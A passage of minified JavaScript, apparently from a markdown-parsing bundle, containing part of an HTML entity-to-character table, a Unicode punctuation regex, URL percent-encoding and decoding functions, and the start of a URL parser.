ubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",nparallel:"\u2226",npar:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",nprec:"\u2280",npreceq:"\u2aaf\u0338",npre:"\u2aaf\u0338",nrarrc:"\u2933\u0338",nrarr:"\u219b",nrArr:"\u21cf",nrarrw:"\u219d\u0338",nrightarrow:"\u219b",nRightarrow:"\u21cf",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\u{1d4a9}",nscr:"\u{1d4c3}",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u2282\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\xd1",ntilde:"\xf1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nvdash:"\u22ac",nvDash:"\u22ad",nVdash:"\u22ae",nVDash:"\u22af",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwarr:"\u2196",nwArr:"\u21d6",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\xd3",oacute:"\xf3",oast:"\u229b",Ocirc:"\xd4",ocirc:"\xf4",ocir:"\u229a",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\u{1d512}",ofr:"\u{1d52c}",ogon:"\u02db",Ograve:"\xd2",ograve:"\xf2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\u{1d546}",oopf:"\u{1d560}",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",orarr:"\u21bb",Or:"\u2a54",or:"\u2228",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\xaa",ordm:"\xba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\u{1d4aa}",oscr:"\u2134",Oslash:"\xd8",oslash:"\xf8",osol:"\u2298",Otilde:"\xd5",otilde:"\xf5",otimesas:"\u2a36",Otimes:"\u2a37",otimes:"\u2297",Ouml:"\xd6",ouml:"\xf6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",para:"\xb6",parallel:"\u2225",par:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\u{1d513}",pfr:"\u{1d52d}",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plus:"+",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\xb1",plusmn:"\xb1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\xb1",Poincareplane:"\u210c",pointint:"\u2a15",popf:"\u{1d561}",Popf:"\u2119",pound:"\xa3",prap:"\u2ab7",Pr:"\u2abb",pr:"\u227a",prcue:"\u227c",precapprox:"\u2ab7",prec:"\u227a",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",pre:"\u2aaf",prE:"\u2ab3",precsim:"\u227e",prime:"\u2032",Prime:"\u2033",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportional:"\u221d",Proportion:"\u2237",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\u{1d4ab}",pscr:"\u{1d4c5}",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\u{1d514}",qfr:"\u{1d52e}",qint:"\u2a0c",qopf:"\u{1d562}",Qopf:"\u211a",qprime:"\u2057",Qscr:"\u{1d4ac}",qscr:"\u{1d4c6}",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",quot:'"',QUOT:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a",raemptyv:"\u29b3",rang:"\u27e9",Rang:"\u27eb",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\xbb",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarr:"\u2192",Rarr:"\u21a0",rArr:"\u21d2",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",ratail:"\u291a",rAtail:"\u291c",ratio:"\u2236",rationals:"\u211a",rbarr:"\u290d",rBarr:"\u290f",RBarr:"\u2910",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",Re:"\u211c",rect:"\u25ad",reg:"\xae",REG:"\xae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",rfr:"\u{1d52f}",Rfr:"\u211c",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrowBar:"\u21e5",rightarrow:"\u2192",RightArrow:"\u2192",Rightarrow:"\u21d2",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVectorBar:"\u2955",RightDownVector:"\u21c2",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTeeArrow:"\u21a6",RightTee:"\u22a2",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangleBar:"\u29d0",RightTriangle:"\u22b3",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVectorBar:"\u2954",RightUpVector:"\u21be",RightVectorBar:"\u2953",RightVector:"\u21c0",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoustache:"\u23b1",rmoust:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",ropf:"\u{1d563}",Ropf:"\u211d",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",rscr:"\u{1d4c7}",Rscr:"\u211b",rsh:"\u21b1",Rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",Sc:"\u2abc",sc:"\u227b",sccue:"\u227d",sce:"\u2ab0",scE:"\u2ab4",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdotb:"\u22a1",sdot:"\u22c5",sdote:"\u2a66",searhk:"\u2925",searr:"\u2198",seArr:"\u21d8",searrow:"\u2198",sect:"\xa7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\u{1d516}",sfr:"\u{1d530}",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\xad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",solbar:"\u233f",solb:"\u29c4",sol:"/",Sopf:"\u{1d54a}",sopf:"\u{1d564}",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",square:"\u25a1",Square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squ:"\u25a1",squf:"\u25aa",srarr:"\u2192",Sscr:"\u{1d4ae}",sscr:"\u{1d4c8}",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",straightepsilon:"\u03f5",straightphi:"\u03d5",strns:"\xaf",sub:"\u2282",Sub:"\u22d0",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",subset:"\u2282",Subset:"\u22d0",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succapprox:"\u2ab8",succ:"\u227b",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",sum:"\u2211",Sum:"\u2211",sung:"\u266a",sup1:"\xb9",sup2:"\xb2",sup3:"\xb3",sup:"\u2283",Sup:"\u22d1",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",supset:"\u2283",Supset:"\u22d1",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swarr:"\u2199",swArr:"\u21d9",swarrow:"\u2199",swnwar:"\u292a",szlig:"\xdf",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\u{1d517}",tfr:"\u{1d531}",there4:"\u2234",therefore:"\u2234",Therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",ThinSpace:"\u2009",thinsp:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\xde",thorn:"\xfe",tilde:"\u02dc",Tilde:"\u223c",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",timesbar:"\u2a31",timesb:"\u22a0",times:"\xd7",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",topbot:"\u2336",topcir:"\u2af1",top:"\u22a4",Topf:"\u{1d54b}",topf:"\u{1d565}",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",trade:"\u2122",TRADE:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\u{1d4af}",tscr:"\u{1d4c9}",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\xda",uacute:"\xfa",uarr:"\u2191",Uarr:"\u219f",uArr:"\u21d1",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\xdb",ucirc:"\xfb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\u{1d518}",ufr:"\u{1d532}",Ugrave:"\xd9",ugrave:"\xf9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\xa8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\u{1d54c}",uopf:"\u{1d566}",UpArrowBar:"\u2912",uparrow:"\u2191",UpArrow:"\u2191",Uparrow:"\u21d1",UpArrowDownArrow:"\u21c5",updownarrow:"\u2195",UpDownArrow:"\u2195",Updownarrow:"\u21d5",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",upsi:"\u03c5",Upsi:"\u03d2",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTeeArrow:"\u21a5",UpTee:"\u22a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\u{1d4b0}",uscr:"\u{1d4ca}",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\xdc",uuml:"\xfc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",varr:"\u2195",vArr:"\u21d5",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",vBar:"\u2ae8",Vbar:"\u2aeb",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",vdash:"\u22a2",vDash:"\u22a8",Vdash:"\u22a9",VDash:"\u22ab",Vdashl:"\u2ae6",veebar:"\u22bb",vee:"\u2228",Vee:"\u22c1",veeeq:"\u225a",vellip:"\u22ee",verbar:"|",Verbar:"\u2016",vert:"|",Vert:"\u2016",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\u{1d519}",vfr:"\u{1d533}",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\u{1d54d}",vopf:"\u{1d567}",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\u{1d4b1}",vscr:"\u{1d4cb}",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",wedge:"\u2227",Wedge:"\u22c0",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\u{1d51a}",wfr:"\u{1d534}",Wopf:"\u{1d54e}",wopf:"\u{1d568}",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\u{1d4b2}",wscr:"\u{1d4cc}",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\u{1d51b}",xfr:"\u{1d535}",xharr:"\u27f7",xhArr:"\u27fa",Xi:"\u039e",xi:"\u03be",xlarr:"\u27f5",xlArr:"\u27f8",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\u{1d54f}",xopf:"\u{1d569}",xoplus:"\u2a01",xotime:"\u2a02",xrarr:"\u27f6",xrArr:"\u27f9",Xscr:"\u{1d4b3}",xscr:"\u{1d4cd}",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\xdd",yacute:"\xfd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\xa5",Yfr:"\u{1d51c}",yfr:"\u{1d536}",YIcy:"\u0407",yicy:"\u0457",Yopf:"\u{1d550}",yopf:"\u{1d56a}",Yscr:"\u{1d4b4}",yscr:"\u{1d4ce}",YUcy:"\u042e",yucy:"\u044e",yuml:"\xff",Yuml:"\u0178",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",zfr:"\u{1d537}",Zfr:"\u2128",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",zopf:"\u{1d56b}",Zopf:"\u2124",Zscr:"\u{1d4b5}",zscr:"\u{1d4cf}",zwj:"\u200d",zwnj:"\u200c"},X=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,tt={};function P(u,d,v){var m,_,k,E,w,O="";for("string"!=typeof d&&(v=d,d=P.defaultChars),void 0===v&&(v=!0),w=function(V){var B,z,H=tt[V];if(H)return H;for(H=tt[V]=[],B=0;B<128;B++)z=String.fromCharCode(B),/^[0-9a-z]$/i.test(z)?H.push(z):H.push("%"+("0"+B.toString(16).toUpperCase()).slice(-2));for(B=0;B<V.length;B++)H[V.charCodeAt(B)]=V[B];return H}(d),m=0,_=u.length;m<_;m++)if(k=u.charCodeAt(m),v&&37===k&&m+2<_&&/^[0-9a-f]{2}$/i.test(u.slice(m+1,m+3)))O+=u.slice(m,m+3),m+=2;else if(k<128)O+=w[k];else if(k>=55296&&k<=57343){if(k>=55296&&k<=56319&&m+1<_&&(E=u.charCodeAt(m+1))>=56320&&E<=57343){O+=encodeURIComponent(u[m]+u[m+1]),m++;continue}O+="%EF%BF%BD"}else O+=encodeURIComponent(u[m]);return O}P.defaultChars=";/?:@&=+$,-_.!~*'()#",P.componentChars="-_.!~*'()";var W=P,R={};function D(u,d){var v;return"string"!=typeof d&&(d=D.defaultChars),v=function(m){var _,k,E=R[m];if(E)return E;for(E=R[m]=[],_=0;_<128;_++)k=String.fromCharCode(_),E.push(k);for(_=0;_<m.length;_++)E[k=m.charCodeAt(_)]="%"+("0"+k.toString(16).toUpperCase()).slice(-2);return E}(d),u.replace(/(%[a-f0-9]{2})+/gi,function(m){var _,k,E,w,O,V,B,z="";for(_=0,k=m.length;_<k;_+=3)(E=parseInt(m.slice(_+1,_+3),16))<128?z+=v[E]:192==(224&E)&&_+3<k&&128==(192&(w=parseInt(m.slice(_+4,_+6),16)))?(z+=(B=E<<6&1984|63&w)<128?"\ufffd\ufffd":String.fromCharCode(B),_+=3):224==(240&E)&&_+6<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),128==(192&w)&&128==(192&O))?(z+=(B=E<<12&61440|w<<6&4032|63&O)<2048||B>=55296&&B<=57343?"\ufffd\ufffd\ufffd":String.fromCharCode(B),_+=6):240==(248&E)&&_+9<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),V=parseInt(m.slice(_+10,_+12),16),128==(192&w)&&128==(192&O)&&128==(192&V))?((B=E<<18&1835008|w<<12&258048|O<<6&4032|63&V)<65536||B>1114111?z+="\ufffd\ufffd\ufffd\ufffd":(B-=65536,z+=String.fromCharCode(55296+(B>>10),56320+(1023&B))),_+=9):z+="\ufffd";return z})}D.defaultChars=";/?:@&=+$,#",D.componentChars="";var Y=D;function x(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var T=/^([a-z0-9.+-]+:)/i,Q=/:[0-9]*$/,bt=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Ot=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),Yt=["'"].concat(Ot),_t=["%","/","?",";","#"].concat(Yt),ye=["/","?","#"],ce=/^[+a-z0-9A-Z_-]{0,63}$/,De=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Ke={javascript:!0,"javascript:":!0},Te={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};x.prototype.parse=function(u,d){var v,m,_,k,E,w=u;if(w=w.trim(),!d&&1===u.split("#").length){var O=bt.exec(w);if(O)return this.pathname=O[1],O[2]&&(this.search=O[2]),this}var V=T.exec(w);if(V&&(_=(V=V[0]).toLowerCase(),this.protocol=V,w=w.substr(V.length)),(d||V||w.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(E="//"===w.substr(0,2))||V&&Ke[V]||(w=w.substr(2),this.slashes=!0)),!Ke[V]&&(E||V&&!Te[V])){var B,z,H=-1;for(v=0;v<ye.length;v++)-1!==(k=w.indexOf(ye[v]))&&(-1===H||k<H)&&(H=k);for(-1!==(z=-1===H?w.lastIndexOf("@"):w.lastIndexOf("@",H))&&(B=w.slice(0,z),w=w.slice(z+1),this.auth=B),H=-1,v=0;v<_t.length;v++)-1!==(k=w.indexOf(_t[v]))&&(-1===H||k<H)&&(H=k);-1===H&&(H=w.length),":"===w[H-1]&&H--;var nt=w.slice(0,H);w=w.slice(H),this.parseHost(nt),this.hostname=this.hostname||"";var K="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!K){var yt=this.hostname.split(/\./);for(v=0,m=yt.length;v<m;v++){var dt=yt[v];if(dt&&!dt.match(ce)){for(var St="",mt=0,At=dt.length;mt<At;mt++)dt.charCodeAt(mt)>127?St+="x":St+=dt[mt];if(!St.match(ce)){var 